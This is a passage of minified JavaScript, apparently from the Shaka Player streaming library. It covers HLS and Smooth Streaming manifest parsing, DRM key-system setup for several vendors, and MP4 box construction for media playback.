ma).box("moov",va).box("trak",va).box("mdia",va).box("minf",va).box("stbl",va).S("stsd",ya).box("encv",ba).box("enca",wa).box("sinf",va).box("schi",va).S("tenc",(function(e){(e=e.reader).V(),e.V(),e.V(),e.V(),t=hi(e.Ab(16))})).parse(e,!0),t}(v.data),t.pa.set(a,g);case 5:g&&(f=g);case 4:return(y=new Map).set(f,l),b="cenc","SAMPLE-AES"==s&&(b="cbcs"),S.return(mi(y,b))}}))}B("shaka.net.DataUriPlugin",wm),wm.parse=Sm,Zr("data",Sm),(i=xm.prototype).configure=function(e,t){var n=this.h&&e.hls.updatePeriod!=this.g.hls.updatePeriod&&0<=e.hls.updatePeriod;this.g=e,t&&(this.Ob=t),this.j&&this.j.configure(this.g),n&&this.m&&this.m.presentationTimeline.U()&&this.B.Ib()},i.start=function(e,t){var n,i=this;return L((function(r){return 1==r.g?(i.h=t,i.ha=t.isLowLatencyMode(),w(r,rv(i,[e]).promise,2)):3!=r.g?(n=r.h,i.L=n.uri,w(r,function(e,t,n){var i,r,a,o,s,u,d,h,p,f,g,m,v,y,b,x,A,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q,K,W,X,$,Y,J;return L((function(Z){switch(Z.g){case 1:return i=Si,r=mm(e.Ia,t),a=um(r.Y,"EXT-X-DEFINE"),o=[],s=[],u=[],e.l=new Gs(null,0),e.l.Cc(!0),d=function(){return[n]},h=null,p=new Map,1==r.type?(e.O=!1,V=um(r.Y,"EXT-X-DEFINE"),p=_m(e,V,e.L),h=i.la,H="",G=new Map,w(Z,Vm(e,e.C++,p,r,d,"",h,H,!0,"Media Playlist",null,G,null,!1,null,!1),7)):(function(e,t){for(var n=new qn(e.L).g,i=(t=l(t)).next();!i.done;i=t.next()){var r=i.value;i=rm(r,"NAME");var a=rm(r,"VALUE");r=rm(r,"QUERYPARAM"),i&&a&&(e.A.has(i)||e.A.set(i,a)),r&&(i=n.get(r)[0])&&!e.A.has(i)&&e.A.set(r,i)}}(e,a),f=um(r.Y,"EXT-X-MEDIA"),g=um(r.Y,"EXT-X-STREAM-INF"),m=um(r.Y,"EXT-X-IMAGE-STREAM-INF"),v=um(r.Y,"EXT-X-I-FRAME-STREAM-INF"),y=um(r.Y,"EXT-X-SESSION-KEY"),b=um(r.Y,"EXT-X-SESSION-DATA"),x=um(r.Y,"EXT-X-CONTENT-STEERING"),function(e,t){for(var n=(t=l(t)).next();!n.done;n=t.next()){var i=n.value,r=rm(i,"DATA-ID");n=rm(i,"URI");var a=rm(i,"LANGUAGE");i=rm(i,"VALUE"),r=(new Map).set("id",r),n&&r.set("uri",hm([e.L],n,e.A)[0]),a&&r.set("language",a),i&&r.set("value",i),n=new qr("sessiondata",r),e.h&&e.h.onEvent(n)}}(e,b),w(Z,function(e,t){var n,i,r,a,o,s;return L((function(u){if(!e.h||!e.g)return u.return();for(i=l(t),r=i.next();!r.done;r=i.next())if(a=r.value,o=rm(a,"PATHWAY-ID"),s=rm(a,"SERVER-URI"),o&&s){e.j=new Bf(e.h),e.j.configure(e.g),e.j.i=[e.L],e.j.setManifestType("HLS"),e.j.h=o,n=Vf(e.j,s);break}return w(u,n,0)}))}(e,x),4));case 4:if(!e.g.hls.ignoreSupplementalCodecs){for(A=[],k=l(g),I=k.next(),M={};!I.done;M={xh:void 0},I=k.next())_=I.value,(C=rm(_,"SUPPLEMENTAL-CODECS"))&&(M.xh=C.split(/\s*,\s*/).map((function(e){return e.split("/")[0]})),P=_.attributes.map(function(e){return function(t){var n=t.name;return t=t.value,"CODECS"==n&&(t=e.xh.join(",")),new sm(n,t)}}(M)),A.push(new tm(_.id,_.name,P,null)));for(g.push.apply(g,c(A)),D=[],R=l(v),N=R.next(),U={};!N.done;U={yh:void 0},N=R.next())O=N.value,(j=rm(O,"SUPPLEMENTAL-CODECS"))&&(U.yh=j.split(/\s*,\s*/).map((function(e){return e.split("/")[0]})),F=O.attributes.map(function(e){return function(t){var n=t.name;return t=t.value,"CODECS"==n&&(t=e.yh.join(",")),new sm(n,t)}}(U)),D.push(new tm(O.id,O.name,F,null)));v.push.apply(v,c(D))}return function(e,t){for(var n=(t=l(t)).next();!n.done;n=t.next()){var i=n.value,r=rm(i,"AUDIO");n=rm(i,"VIDEO");var a=rm(i,"SUBTITLES");if(i=Lm(e,i),a){var o=yi(wi,i);e.G.set(a,o),_e(i,o)}r&&((a=yi("audio",i))||(a=e.g.hls.defaultAudioCodec),e.G.set(r,a)),n&&((r=yi("video",i))||(r=e.g.hls.defaultVideoCodec),e.G.set(n,r))}}(e,g),function(e,t){t=lm(t,"CLOSED-CAPTIONS"),e.O=0==t.length;for(var n=(t=l(t)).next();!n.done;n=t.next()){var i=n.value,r=rm(i,"LANGUAGE");n=Qi(r||"und"),r||(r=rm(i,"NAME"))&&(n=r),r=am(i,"GROUP-ID"),i=am(i,"INSTREAM-ID").replace("SERVICE","svc"),e.D.get(r)||e.D.set(r,new Map),e.D.get(r).set(i,n)}}(e,f),B=function(e,t){return t.map((function(t){return"video"!==(t=Nm(e,t)).stream.type?null:t.stream})).filter((function(e){return e}))}(e,v),w(Z,function(e,t,n,i,r,a,o){var s,u,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q;return L((function(L){switch(L.g){case 1:if(s=[],u=new Set,!(0<n.length)){L.u(2);break}d=l(n),h=d.next();case 3:if(h.done){L.u(2);break}if(p=h.value,f=am(p,"METHOD"),g=rm(p,"KEYFORMAT")||"identity",m=null,"NONE"==f){L.u(4);break}if(lv(f)){v=hm(r(),am(p,"URI"),a),y=v.sort().join(""),e.K.has(y)||(b=ea(v,e.g.retryParameters),S=uv(e,b,6).promise,e.K.set(y,S)),L.u(4);break}if("identity"!=g){m=(T=yv.get(g))?T(p,""):null,L.u(6);break}return w(L,cv(e,p,"",r,null,a),9);case 9:m=L.h;case 6:if(m){if(m.keyIds)for(x=l(m.keyIds),A=x.next();!A.done;A=x.next())E=A.value,u.add(E);s.push(m)}case 4:h=d.next(),L.u(3);break;case 2:for(k={},I=l(t),M=I.next();!M.done;M=I.next())_=M.value,C=nm(_,!e.j),k[C]?k[C].push(_):k[C]=[_];for(D in P=[],k)R=k[D],N=R[0],U=rm(N,"FRAME-RATE"),O=Number(rm(N,"AVERAGE-BANDWIDTH"))||Number(am(N,"BANDWIDTH")),j=rm(N,"RESOLUTION"),F=l(j?j.split("x"):[null,null]),B=F.next().value,V=F.next().value,H=rm(N,"VIDEO-RANGE"),(G=rm(N,"REQ-VIDEO-LAYOUT"))&&G.includes(",")&&(z=G.split(",").filter((function(e){return"CH-STEREO"==e||"CH-MONO"==e})),G=z[0]),G=G||"CH-MONO",q=Pm(e,R,i),P.push.apply(P,c(Dm(e,q.audio,q.video,O,B,V,U,H,G,s,u,o)));return L.return(P.filter((function(e){return null!=e})))}}))}(e,g,y,f,d,e.A,B),5);case 5:return o=Z.h,s=function(e,t){var n=lm(t,"SUBTITLES");t=n.map((function(t){if(e.g.disableText)return null;try{return Rm(e,[t],new Map).stream}catch(t){if(e.g.hls.ignoreTextStreamFailures)return null;throw t}}));for(var i=(n=l(n)).next();!i.done;i=n.next()){var r=am(i.value,"GROUP-ID");if((i=e.G.get(r))&&(r=e.H.get(r)))for(var a=(r=l(r)).next();!a.done;a=r.next())(a=a.value).stream.codecs=i,a.stream.mimeType=ev(wi,i)||tv(wi),Cm(a.stream)}return t.filter((function(e){return e}))}(e,f),w(Z,function(e,t,n){var i,r;return L((function(a){return 1==a.g?(i=t.map((function(t){var n,i;return L((function(r){if(1==r.g)return e.g.disableThumbnails?r.return(null):(T(r,2),w(r,function(e,t){var n,i,r,a,o,s,u,l,c,d;return L((function(h){return 1==h.g?(n=am(t,"URI"),i=rm(t,"CODECS","jpeg")||"",e.i.has(n)?h.return(e.i.get(n)):(r=rm(t,"LANGUAGE"),a=rm(t,"NAME"),o=rm(t,"CHARACTERISTICS"),s=Um(e,e.C++,[n],i,"image",r,!1,a,null,null,o,!1,null,!1),(u=rm(t,"RESOLUTION"))?w(h,s.stream.createSegmentIndex(),3):h.u(2))):(2!=h.g&&(l=cu(s.stream.segmentIndex),c=l.tilesLayout)&&(s.stream.width=Number(u.split("x")[0])*Number(c.split("x")[0]),s.stream.height=Number(u.split("x")[1])*Number(c.split("x")[1])),(d=rm(t,"BANDWIDTH"))&&(s.stream.bandwidth=Number(d)),e.i.set(n,s),h.return(s))}))}(e,t),4));if(2!=r.g)return n=r.h,r.return(n.stream);if(i=E(r),e.g.hls.ignoreImageStreamFailures)return r.return(null);throw i}))})).concat(n.map((function(t){if(e.g.disableThumbnails)return null;try{var n=Nm(e,t);return"image"!==n.stream.type?null:n.stream}catch(t){if(e.g.hls.ignoreImageStreamFailures)return null;throw t}}))),w(a,Promise.all(i),2)):(r=a.h,a.return(r.filter((function(e){return e}))))}))}(e,m,v),6);case 6:u=Z.h,Z.u(3);break;case 7:z=Z.h,e.i.set(n,z),z.stream&&(q=wu(z.stream),z.stream.segmentIndex.Db((function(e){e.ca&&(e.ca.Tc=q)}))),h=z.stream.type,o.push({id:0,language:Qi(H||"und"),disabledUntilTime:0,primary:!0,audio:"audio"==h?z.stream:null,video:"video"==h?z.stream:null,bandwidth:z.stream.bandwidth||0,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]});case 3:if(!e.h)throw new Le(2,7,7001);if(Km(e,r),1==r.type&&(ov(e)&&(Xm(e,r),K=e.o,e.B.aa(K)),W=Array.from(e.i.values()),Fm(e,W),Mm(e),Zm(e,r.Y,h,p,d)),e.m={presentationTimeline:e.l,variants:o,textStreams:s,imageStreams:u,offlineSessionIds:[],sequenceMode:e.g.hls.sequenceMode,ignoreManifestTimestampsInSegmentsMode:e.g.hls.ignoreManifestTimestampsInSegmentsMode,type:"HLS",serviceDescription:null,nextUrl:null,periodCount:1,gapCount:0,isLowLatency:!1,startTime:e.s},e.da||!e.g.hls.disableCodecGuessing){Z.u(8);break}for(X=[],$=l(e.m.variants),Y=$.next();!Y.done;Y=$.next())(J=Y.value).audio&&""===J.audio.codecs&&X.push(J.audio.createSegmentIndex()),J.video&&""===J.video.codecs&&X.push(J.video.createSegmentIndex());return w(Z,Promise.all(X),8);case 8:e.h.makeTextStreamsForClosedCaptions(e.m),S(Z)}}))}(i,n.data,e),3)):r.return(i.m)}))},i.stop=function(){this.B&&(this.B.stop(),this.B=null);var e=[];return this.ba&&(e.push(this.ba.destroy()),this.ba=null),this.g=this.h=null,this.Cb.clear(),this.m=null,this.i.clear(),this.H.clear(),this.G.clear(),this.A.clear(),this.sa.clear(),this.ia.clear(),this.K.clear(),this.oa.clear(),this.pa.clear(),this.Aa.clear(),this.j&&this.j.destroy(),this.W&&(this.W.release(),this.W=null),Promise.all(e)},i.update=function(){var e,t,n,i,r,a,o,s,u,d,h,p=this;return L((function(f){if(1==f.g){if(!ov(p))return f.return();for(e=[],t=Array.from(p.i.values()),p.o=1/0,p.m.gapCount=0,n=t.filter((function(e){return e.stream.segmentIndex})),i=l(n),r=i.next();!r.done;r=i.next())a=r.value,e.push(Em(p,a));return w(f,Promise.all(e),2)}for(jm(p,n.map((function(e){return e.stream}))),o=n.some((function(e){return 0==e.pd})),n.length&&!o&&(sv(p,Tv.Gh),s=n.map((function(e){return e.Sb})),p.l.ab(Math.min.apply(Math,c(s))),p.h.updateDuration()),o&&Mm(p),u=l(n),d=u.next();!d.done;d=u.next())(h=d.value).stream.isAudioMuxedInVideo||!h.stream.segmentIndex||cu(h.stream.segmentIndex)||p.h.disableStream(h.stream);S(f)}))},i.onExpirationUpdated=function(){},i.onInitialVariantChosen=function(){},i.banLocation=function(e){this.j&&this.j.banLocation(e)},i.setMediaElement=function(e){this.$=e},B("shaka.hls.HlsParser",xm);var dv=(new Map).set("aac","audio/aac").set("ac3","audio/ac3").set("ec3","audio/ec3").set("mp3","audio/mpeg"),hv=(new Map).set("mp4","audio/mp4").set("mp4a","audio/mp4").set("m4s","audio/mp4").set("m4i","audio/mp4").set("m4a","audio/mp4").set("m4f","audio/mp4").set("cmfa","audio/mp4").set("ts","video/mp2t").set("tsa","video/mp2t"),pv=(new Map).set("mp4","video/mp4").set("mp4v","video/mp4").set("m4s","video/mp4").set("m4i","video/mp4").set("m4v","video/mp4").set("m4f","video/mp4").set("cmfv","video/mp4").set("ts","video/mp2t").set("tsv","video/mp2t"),fv=(new Map).set("mp4","application/mp4").set("m4s","application/mp4").set("m4i","application/mp4").set("m4f","application/mp4").set("cmft","application/mp4").set("vtt","text/vtt").set("webvtt","text/vtt").set("ttml","application/ttml+xml"),gv=(new Map).set("jpg","image/jpeg").set("png","image/png").set("svg","image/svg+xml").set("webp","image/webp").set("avif","image/avif"),mv=(new Map).set("audio",hv).set("video",pv).set("text",fv).set("image",gv),vv=new Set(["video/mp2t"].concat(c(Oi))),yv=(new Map).set("com.apple.streamingkeydelivery",(function(t,n){if("video/mp2t"==n)throw new Le(2,4,4040);if("apple"===e.shakaMediaKeysPolyfill)throw new Le(2,4,4041);if(n=am(t,"METHOD"),!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(n))return null;var i="cenc";return"SAMPLE-AES"==n&&(i="cbcs"),gi("com.apple.fps",i,[{initDataType:"sinf",initData:new Uint8Array(0),keyId:null}],am(t,"URI"))})).set("urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed",(function(e){var t=am(e,"METHOD");if(!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(t))return null;var n="cenc";return"SAMPLE-AES"==t&&(n="cbcs"),n=gi("com.widevine.alpha",n,[{initDataType:"cenc",initData:t=ge((t=Tm((t=am(e,"URI")).split("?")[0])).data)}]),(e=rm(e,"KEYID"))&&(n.keyIds=new Set([e.toLowerCase().substr(2)])),n})).set("com.microsoft.playready",(function(e){var t=am(e,"METHOD");if(!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(t))return null;var n="cenc";return"SAMPLE-AES"==t&&(n="cbcs"),n=gi("com.microsoft.playready",n,[{initDataType:"cenc",initData:t=Ma(e=ge((e=Tm((e=am(e,"URI")).split("?")[0])).data),t=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]),new Set,0)}]),(e=Lt(["<PLAYREADY>",li(e),"</PLAYREADY>"].join("\n")))&&(n.licenseServerUri=uf(e)),n})).set("urn:uuid:3d5e6d35-9b9a-41e8-b843-dd3c6e72c42c",(function(e){var t=am(e,"METHOD");if(!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(t))return null;var n="cenc";return"SAMPLE-AES"==t&&(n="cbcs"),n=gi("com.huawei.wiseplay",n,[{initDataType:"cenc",initData:t=ge((t=Tm((t=am(e,"URI")).split("?")[0])).data)}]),(e=rm(e,"KEYID"))&&(n.keyIds=new Set([e.toLowerCase().substr(2)])),n})),bv="VOD",wv="EVENT",Sv="LIVE",Tv={Gh:bv,Lj:wv,Tj:Sv};function xv(e){return uf(e)}mo("application/x-mpegurl",(function(){return new xm})),mo("application/vnd.apple.mpegurl",(function(){return new xm}));var Av=(new Map).set("com.microsoft.playready",xv).set("com.microsoft.playready.recommendation",xv).set("com.microsoft.playready.software",xv).set("com.microsoft.playready.hardware",xv);function Ev(e){if(!Uv){Uv=!0;var t=new Uint8Array([105,115,111,109]),n=new Uint8Array([97,118,99,49]),i=new Uint8Array([0,0,0,1]);Xv=Nv("ftyp",t,i,t,n),t=Nv("dref",$v),Yv=Nv("dinf",t)}this.g=e}function kv(e){for(var t=[],n=l(e.g),i=n.next();!i.done;i=n.next()){var r=t,a=r.push,o=i.value;i=Nv;var s=o.id+1,u=o.stream.width||0,d=o.stream.height||0;"audio"==o.type&&(d=u=0);var h=o.duration*o.timescale,p=Math.floor(h/(Ov+1));switch(h=Math.floor(h%(Ov+1)),s=Nv("tkhd",s=new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3].concat(c(Dv(s,4)),[0,0,0,0],c(Dv(p,4)),c(Dv(h,4)),[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0],c(Dv(u,2)),[0,0],c(Dv(d,2)),[0,0]))),u=Nv,p=o.duration*o.timescale,d=Math.floor(p/(Ov+1)),p=Math.floor(p%(Ov+1)),h=(h=o.stream.language).charCodeAt(0)-96<<10|h.charCodeAt(1)-96<<5|h.charCodeAt(2)-96,d=Nv("mdhd",d=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3].concat(c(Dv(o.timescale,4)),c(Dv(d,4)),c(Dv(p,4)),c(Dv(h,2)),[0,0]))),p=o,h=new Uint8Array([]),p.type){case"video":h=Fv;break;case"audio":h=Bv}p=Nv("hdlr",h);e:{switch(o.type){case"video":o=Nv("minf",Nv("vmhd",qv),Yv,Iv(o));break e;case"audio":o=Nv("minf",Nv("smhd",Kv),Yv,Iv(o));break e}o=new Uint8Array([])}i=i("trak",s,o=u("mdia",d,p,o)),a.call(r,i)}for(t=pi.apply(si,c(t)),n=Nv,i=(a=e.g[0]).duration*a.timescale,r=Math.floor(i/(Ov+1)),i=Math.floor(i%(Ov+1)),r=Nv("mvhd",r=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3].concat(c(Dv(a.timescale,4)),c(Dv(r,4)),c(Dv(i,4)),[0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]))),i=[],u=(e=l(e.g)).next();!u.done;u=e.next())s=(o=i).push,u=Nv("trex",u=new Uint8Array([0,0,0,0].concat(c(Dv(u.value.id+1,4)),[0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0]))),s.call(o,u);if(e=Nv("mvex",e=pi.apply(si,c(i))),i=[],a.encrypted){for(o=(a=l(a.stream.drmInfos)).next();!o.done;o=a.next())if((o=o.value).initData)for(s=(o=l(o.initData)).next();!s.done;s=o.next())i.push(s.value.initData);a=pi.apply(si,c(i))}else a=new Uint8Array([]);return e=n("moov",r,t,e,a),(t=new Uint8Array(Xv.byteLength+e.byteLength)).set(Xv),t.set(e,Xv.byteLength),t}function Iv(e){var t=Nv,n="aac";e.codecs.includes("mp3")?n="mp3":e.codecs.includes("ac-3")?n=We()?"ec-3":"ac-3":e.codecs.includes("ec-3")?n="ec-3":e.codecs.includes("opus")&&(n="opus");var i=new Uint8Array([]);switch(e.type){case"video":if(e.codecs.includes("avc1")){if(n=e.stream.width||0,i=e.stream.height||0,0<e.ya.byteLength)var r=Nv("avcC",e.ya);else{r=Nv;for(var a=7,o=[],s=[],u=0,l=0,d=0,h=0;h<e.lb.length;h++){var p=Rv(e.lb[h]);switch(31&p[0]){case 7:o.push(p),a+=p.length+2;break;case 8:s.push(p),a+=p.length+2}}for(0<o.length&&(u=o[0][1],d=o[0][2],l=o[0][3]),h=0,(a=new Uint8Array(a))[h++]=1,a[h++]=u,a[h++]=d,a[h++]=l,a[h++]=255,a[h++]=224|o.length,u=0;u<o.length;u++)a[h++]=(65280&o[u].length)>>8,a[h++]=255&o[u].length,a.set(o[u],h),h+=o[u].length;for(a[h++]=s.length,o=0;o<s.length;o++)a[h++]=(65280&s[o].length)>>8,a[h++]=255&s[o].length,a.set(s[o],h),h+=s[o].length;r=r("avcC",a)}n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0].concat(c(Dv(n,2)),c(Dv(i,2)),[0,72,0,0,0,72,0,0,0,0,0,0,0,1,19,118,105,100,101,111,106,115,45,99,111,110,116,114,105,98,45,104,108,115,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17])),i="avc1",s=Mv(e),o=new Uint8Array([]),e.encrypted&&(o=Cv(e),i="encv"),i=Nv(i,n,r,s,o)}else e.codecs.includes("hvc1")&&(i=e.stream.width||0,r=e.stream.height||0,n=new Uint8Array([]),0<e.ya.byteLength&&(n=Nv("hvcC",e.ya)),i=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0].concat(c(Dv(i,2)),c(Dv(r,2)),[0,72,0,0,0,72,0,0,0,0,0,0,0,1,19,118,105,100,101,111,106,115,45,99,111,110,116,114,105,98,45,104,108,115,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17])),r="hvc1",s=Mv(e),o=new Uint8Array([]),e.encrypted&&(o=Cv(e),r="encv"),i=Nv(r,i,n,s,o));break;case"audio":"mp3"==n?e=Nv(".mp3",_v(e)):"ac-3"==n?(n=Nv("dac3",e.ra),i="ac-3",r=new Uint8Array([]),e.encrypted&&(r=Cv(e),i="enca"),e=Nv(i,_v(e),n,r)):"ec-3"==n?(n=Nv("dec3",e.ra),i="ec-3",r=new Uint8Array([]),e.encrypted&&(r=Cv(e),i="enca"),e=Nv(i,_v(e),n,r)):"opus"==n?(n=Nv("dOps",e.ra),i="Opus",r=new Uint8Array([]),e.encrypted&&(r=Cv(e),i="enca"),e=Nv(i,_v(e),n,r)):(0<e.ra.byteLength?n=Nv("esds",e.ra):(n=Nv,i=e.id+1,r=e.stream.channelsCount||2,o=e.stream.audioSamplingRate||44100,u=vi("audio",e.codecs.split(",")),s=(l={96e3:0,88200:1,64e3:2,48e3:3,44100:4,32e3:5,24e3:6,22050:7,16e3:8,12e3:9,11025:10,8e3:11,7350:12})[o],"mp4a.40.5"!==u&&"mp4a.40.29"!==u||(s=l[2*o]),o=parseInt(u.split(".").pop(),10),n=n("esds",i=new Uint8Array([0,0,0,0,3,25].concat(c(Dv(i,2)),[0,4,17,64,21,0,0,0,0,0,0,0,0,0,0,0,5,2,o<<3|s>>>1,s<<7|r<<3,6,1,2])))),i="mp4a",r=new Uint8Array([]),e.encrypted&&(r=Cv(e),i="enca"),e=Nv(i,_v(e),n,r)),i=e}return t("stbl",e=Nv("stsd",Wv,i),Nv("stts",Vv),Nv("stsc",Hv),Nv("stsz",zv),Nv("stco",Gv))}function Mv(e){if(!e.Ea&&!e.Ha)return new Uint8Array([]);var t=e.Ha;return Nv("pasp",e=new Uint8Array([].concat(c(Dv(e.Ea,4)),c(Dv(t,4)))))}function _v(e){return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.stream.channelsCount||2,0,16,0,0,0,0].concat(c(Dv(e.stream.audioSamplingRate||44100,2)),[0,0]))}function Cv(e){for(var t=Nv,n=e.codecs.substring(0,e.codecs.indexOf(".")),i=0,r=0;r<n.length;r+=1)i|=n.charCodeAt(r)<<8*(n.length-r-1);n=Nv("frma",n=new Uint8Array([].concat(c(Dv(i,4))))),i=Nv("schm",i=new Uint8Array([0,0,0,0,99,101,110,99,0,1,0,0])),r=Nv;for(var a=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0]),o=(e=l(e.stream.drmInfos)).next();!o.done;o=e.next())if((o=o.value)&&o.keyIds&&o.keyIds.size)for(var s=(o=l(o.keyIds)).next();!s.done;s=o.next())a=Rv(s.value);return t("sinf",n,i,r("schi",a=Nv("tenc",e=new Uint8Array([0,0,0,0,0,0,1,8]),a)))}function Pv(e){for(var t=[],n=(e=l(e.g)).next();!n.done;n=e.next()){n=n.value;var i,r=t.push,a=r.apply,o=Nv,s=new Uint8Array([0,0,0,0].concat(c(Dv(n.data?n.data.Bb:0,4))));s=Nv("mfhd",s);var u=n.data?n.data.jb:[],d=new Uint8Array(4+u.length);for(i=0;i<u.length;i++){var h=u[i].flags;d[i+4]=h.Va<<4|h.Xa<<2|h.Wa}var p=(u=Nv("sdtp",d)).length+92;d=Nv,i=Nv("tfhd",i=new Uint8Array([0,0,0,58].concat(c(Dv(n.id+1,4)),[0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0]))),h=n.data?n.data.baseMediaDecodeTime:0;var f=Math.floor(h%(Ov+1));h=Nv("tfdt",h=new Uint8Array([1,0,0,0].concat(c(Dv(Math.floor(h/(Ov+1)),4)),c(Dv(f,4)))));var g=p,m=12+16*(f=(p=n.data?n.data.jb:[]).length),v=new Uint8Array(m);for(g+=8+m,v.set(["video"===n.type?1:0,0,15,1].concat(c(Dv(f,4)),c(Dv(g,4))),0),g=0;g<f;g++){var y=p[g];m=Dv(y.duration,4);var b=Dv(y.size,4),w=y.flags;y=Dv(y.eb,4),v.set([].concat(c(m),c(b),[w.hb<<2|w.Va,w.Xa<<6|w.Wa<<4|w.ib,61440&w.Ua,15&w.Ua],c(y)),12+16*g)}o=o("moof",s,u=d("traf",i,h,p=Nv("trun",v),u)),a.call(r,t,[o,Lv(n)])}return pi.apply(si,c(t))}function Lv(e){return e=(e.data?e.data.jb:[]).map((function(e){return e.data})),Nv("mdat",e=pi.apply(si,c(e)))}function Dv(e,t){var n=[];for(--t;0<=t;t--)n.push(e>>8*t&255);return n}function Rv(e){for(var t=new Uint8Array(e.length/2),n=0;n<e.length/2;n+=1)t[n]=parseInt(String(e[2*n]+e[2*n+1]),16);return t}function Nv(e){var t=D.apply(1,arguments),n=jv.get(e);n||(n=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)],jv.set(e,n));for(var i=8,r=t.length-1;0<=r;r--)i+=t[r].byteLength;for((r=new Uint8Array(i))[0]=i>>24&255,r[1]=i>>16&255,r[2]=i>>8&255,r[3]=255&i,r.set(n,4),n=0,i=8;n<t.length;n++)r.set(t[n],i),i+=t[n].byteLength;return r}var Uv=!1,Ov=Math.pow(2,32)-1,jv=new Map,Fv=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),Bv=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]),Vv=new Uint8Array([0,0,0,0,0,0,0,0]),Hv=new Uint8Array([0,0,0,0,0,0,0,0]),Gv=new Uint8Array([0,0,0,0,0,0,0,0]),zv=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),qv=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),Kv=new Uint8Array([0,0,0,0,0,0,0,0]),Wv=new Uint8Array([0,0,0,0,0,0,0,1]),Xv=new Uint8Array([]),$v=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),Yv=new Uint8Array([]);function Jv(){var e=this;this.h=this.g=null,this.l=[],this.j=null,this.s=1,this.i=null,this.C=new G(5),this.o=new Ve((function(){!function(e){var t;L((function(n){switch(n.g){case 1:return T(n,2),w(n,Zv(e),4);case 4:A(n,3);break;case 2:t=E(n),e.h&&(t.severity=1,e.h.onError(t));case 3:if(!e.h)return n.return();S(n)}}))}(e)})),this.B=new $r,this.m=new Map,this.A=function(){return!1}}function Zv(e){var t,n,i,r,a,o,s;return L((function(u){if(1==u.g)return t=ea(e.l,e.g.retryParameters),n=e.h.networkingEngine,i=Date.now(),r=n.request(0,t,{type:5,isPreload:e.A()}),Yr(e.B,r),w(u,r.promise,2);if(a=u.h,!e.h)return u.return();a.uri&&!e.l.includes(a.uri)&&e.l.unshift(a.uri);var d=a.uri,h=a.data,p=e.g.mss.manifestPreprocessor;if(p!=vl){if(oe("manifest.mss.manifestPreprocessor configuration","Please Use manifest.mss.manifestPreprocessorTXml instead."),!(h=kg(h,"SmoothStreamingMedia")))throw new Le(2,4,4046,d);p(h),h=mt(h.outerHTML)}var f=Pt(h,"SmoothStreamingMedia");if(!f)throw new Le(2,4,4046,d);if((d=e.g.mss.manifestPreprocessorTXml)!=yl&&d(f),e.i||(e.i=new Gs(null,0)),d=Ht(f,"IsLive",Qt,!1))throw new Le(2,4,4047);e.i.Cc(!d),p=Ht(f,"TimeScale",Jt,1e7),h=Ht(f,"DVRWindowLength",Jt),d&&(0===h||isNaN(h))&&(h=1/0);var g,m=Ht(f,"CanSeek",Qt,!1);for(0===h&&m&&(h=1/0),m=null,h&&0<h&&(m=h/p),d&&!isNaN(e.g.availabilityWindowOverride)&&(m=e.g.availabilityWindowOverride),null==m&&(m=1/0),e.i.xe(m),h=Ht(f,"Duration",Jt,1/0),d||e.i.ab(h/p),d={variants:[],textStreams:[],timescale:p,duration:h/p},m=Ut(f,"Protection"),p=e.g.mss.keySystemsBySystemId,h=[],g=(m=l(m)).next();!g.done;g=m.next())h=h.concat(Ut(g.value,"ProtectionHeader"));if(h.length){for(m=[],g=0;g<h.length;g++){var v=h[g],y=v.attributes.SystemID.toLowerCase(),b=p[y];if(b){var T;e:{if(T=sf(v))for(var x=(T=l(Ft(T,"DATA"))).next();!x.done;x=T.next())if(x=Bt(x.value,"KID")){T=ci(Ot(x)),T=hi(T=new Uint8Array([T[3],T[2],T[1],T[0],T[5],T[4],T[7],T[6]].concat(c(T.slice(8)))));break e}T=null}y=gi(b,"cenc",y=[{initData:Ma(x=ci(Ot(v)),y=di(y.replace(/-/g,"")),new Set,0),initDataType:"cenc",keyId:T}]),T&&y.keyIds.add(T),(b=Av.get(b))&&(y.licenseServerUri=b(v)),m.push(y)}}p=m}else p=[];for(g=p,m=[],p=[],h=[],v=(f=l(f=Ut(f,"StreamIndex"))).next();!v.done;v=f.next()){b=Ut(v=v.value,"QualityLevel"),y=d.timescale,T=d.duration,x=Ut(v,"c");for(var 